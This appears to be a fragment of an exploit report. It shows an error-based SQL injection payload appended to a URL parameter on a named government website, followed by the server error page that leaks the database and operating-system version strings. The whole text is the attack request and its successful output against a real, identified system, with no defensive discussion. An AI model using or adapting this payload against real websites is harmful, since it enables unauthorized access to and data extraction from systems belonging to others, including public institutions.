 www.hengdong.gov.cn/sssweb/SuggestionCollection/PostSuggestion.aspx?ID=1'+and+1=@@version+and+'a'='a
Server Error in '/SSSWeb' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29